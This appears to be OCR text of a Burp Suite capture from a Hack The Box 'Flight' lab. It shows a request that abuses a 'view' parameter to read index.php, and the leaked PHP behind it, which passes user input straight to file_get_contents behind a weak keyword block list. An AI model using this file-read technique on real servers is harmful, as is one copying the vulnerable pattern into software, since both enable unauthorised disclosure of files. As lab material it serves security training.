 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /index.php?view=index.php HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
48 </ul>
49 <?php if (!isset($_GET['view']) || $_GET['view'] == "home.html") { ?>
50 <div id="tagline">
51 <div>
52 <h4>Cum Sociis Nat PENATIBUS</h4>
53 <p>Aenean leo nunc, fringilla a viverra sit amet, varius quis
magna. Nunc vel mollis purus.</p>
54 </div>
55 </div>
56 <?php } ?>
57 </div>
58 <?php
59
60 ini_set('display_errors', 0);
61 error_reporting(E_ERROR | E_WARNING | E_PARSE);
62
63 if(isset($_GET['view'])){
64 $file=$_GET['view'];
65 if ((strpos(urldecode($_GET['view']),'..')!==false)||
66 (strpos(urldecode(strtolower($_GET['view'])),'filter')!==false)||
67 (strpos(urldecode($_GET['view']),'\\')!==false)||
68 (strpos(urldecode($_GET['view']),'htaccess')!==false)||
69 (strpos(urldecode($_GET['view']),'.shtml')!==false)
70 ){
71 echo "<h1>Suspicious Activity Blocked!";
72 echo "<h3>Incident will be reported</h3>\r\n";
73 }else{
74 echo file_get_contents($_GET['view']);
75 }
76 }else{
77 echo
file_get_contents("C:\\xampp\\htdocs\\school.flight.htb\\home.html");
78 }
79
80 ?>